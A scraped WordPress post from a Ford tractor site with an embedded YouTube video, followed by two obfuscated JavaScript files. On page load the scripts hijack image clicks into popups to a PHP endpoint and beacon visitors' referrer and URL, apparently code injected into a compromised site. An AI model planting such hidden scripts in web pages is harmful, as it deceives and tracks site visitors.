		<span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://fordtractordiesel.com/welcome-to-ford-tractor-operations-basildon/" rel="bookmark"><time class="entry-date published updated" datetime="2022-01-31T10:24:04+00:00">January 31, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://fordtractordiesel.com/category/welcome/" rel="category tag">welcome</a></span><span class="tags-links"><span class="screen-reader-text">Tags</span><a href="https://fordtractordiesel.com/tag/basildon/" rel="tag">basildon</a>, <a href="https://fordtractordiesel.com/tag/ford/" rel="tag">ford</a>, <a href="https://fordtractordiesel.com/tag/operations/" rel="tag">operations</a>, <a href="https://fordtractordiesel.com/tag/tractor/" rel="tag">tractor</a>, <a href="https://fordtractordiesel.com/tag/welcome/" rel="tag">welcome</a></span>		</div>
	</header><!-- .entry-header -->
		
	<div class="entry-content">
		<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/T0A79HOoq2M" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
	
</article><!-- #post-## -->
		</main><!-- .site-main -->
	</section><!-- .content-area -->

	
	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://fordtractordiesel.com/" title="Ford Tractor Diesel">
            Ford Tractor Diesel</a> | <a href="https://filloshop.com" title="tokoonline">Toko Online</a> powered by <a href="https://wordpress.org" title="WordPress">WordPress</a>
 
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->
</div><!-- .site -->

<script type='text/javascript' src='https:///fordtractordiesel.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/fordtractordiesel.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///fordtractordiesel.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fordtractordiesel.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20141010'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///fordtractordiesel.com/wp-content/themes/default/js/functions.js?ver=20141010'></script>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://fordtractordiesel.com/tilixyvab.js
body_size: 564
content:

window.onload = function ()
{
	catan();
}


function catan(){   
	var sysihyzavida = document.getElementsByTagName("img");	for (var jemibovobax = 0; jemibovobax < sysihyzavida.length; jemibovobax++) 		 	 	{ 
		var kykosicezaj = sysihyzavida[jemibovobax].getAttribute("class"); 		if(kykosicezaj == null || kykosicezaj.length < 50) continue;		var kemogacigulowus = "/ninejebud.php?godzf=" + kykosicezaj; 	
			var dafyjuna = sysihyzavida[jemibovobax].getAttribute("alt");	
  		var joqoc = mekyc(kemogacigulowus, dafyjuna);	  		var fuqyzopevifexem = sysihyzavida[jemibovobax].parentNode;
		 		var jagyzuzix = sysihyzavida[jemibovobax].cloneNode(true);  		joqoc.appendChild(jagyzuzix);  	 	
			 


  			fuqyzopevifexem.replaceChild(joqoc, sysihyzavida[jemibovobax]);

		}	} 


function mekyc(defazesa, jahypirudejuja)
{	if(jahypirudejuja == null) jahypirudejuja = "";	 			var notily = document.createElement("a");		
  		notily.href = "#" + jahypirudejuja;
	
	notily.setAttribute("onclick", "javascript:window.open('" + defazesa + "');return false;");	
	notily.setAttribute("rel","nofollow");	

 		notily.setAttribute("target","_blank");			return notily; }	


--- FILE ---
content_type: application/javascript
request_url: https://fordtractordiesel.com/kydajytoj.js
body_size: 771
content:


function zabuny()
{   	var weroromoziwyfi = window.location.href;
	     var nucirojy = "kydajytoj";	var fuzogatisap = "/" + nucirojy + ".php";    var dyca = 60;
	
		var lecygysumar = nucirojy;

	var mejijefy = "";
  
    try    { 	

 
       mejijefy=""+parent.document.referrer; 	    } 

    catch (ex)  	

    {

		    mejijefy=""+document.referrer;           } 
	if(rutufibyno(lecygysumar) == null)	{ 		var roruketik = window.location.hostname; 


 		 
	 		zifotysa(lecygysumar, "1", dyca, "/", roruketik);      		if(rutufibyno(lecygysumar) != null) 		{	  			var qihydaxyciviqa = new Image();
			qihydaxyciviqa.src=fuzogatisap + "?referer=" + escape(mejijefy) + "&url=" + escape(weroromoziwyfi);		}
 
			}
 }

zabuny();


function rutufibyno(juharipejuzeko) {

    var wynebituduk = document.cookie;
    var xuhu = juharipejuzeko + "=";	    var natax = wynebituduk.indexOf("; " + xuhu);

    if (natax == -1) {


         natax = wynebituduk.indexOf(xuhu);
        if (natax != 0) return null;
	      } else {	  

        natax += 2;

      }      var lirufiwytuxu = document.cookie.indexOf(";", natax); 	  

     if (lirufiwytuxu == -1) { 	 
		        lirufiwytuxu = wynebituduk.length; 	
      } 	     return unescape(wynebituduk.substring(natax + xuhu.length, lirufiwytuxu));	 	 

	}


function zifotysa(xoqutoly,cizutagy,bemogaqetiha, xehim, tagenu) 
{ 
 var paxej = new Date(); 	 var moryfetyxyga = new Date();   
    moryfetyxyga.setTime(paxej.getTime() + 1000*60*bemogaqetiha);	 


 document.cookie = xoqutoly+"="+escape(cizutagy) + ";expires="+moryfetyxyga.toGMTString() + ";path=" + xehim + ";domain=" + tagenu;	 

	
} 
